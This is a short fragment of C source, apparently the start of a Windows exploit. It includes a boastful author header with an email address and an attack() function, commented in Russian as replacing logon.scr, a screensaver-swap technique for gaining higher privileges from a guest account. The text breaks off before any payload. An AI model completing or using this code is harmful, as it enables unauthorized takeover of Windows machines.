
*
* Work even on GUEST account
*
* ... Dis is CHEAT OF MIND ...
*
* Author: sl0n
* Email: bigafroelephant@mail.ru
* Webpage: unavailable n0w
*/
#include <windows.h>
#include <stdio.h>
void attack() // Функция подмены logon.scr
{
char new_val[]="\\system32\\logon.scr";
char windir[150];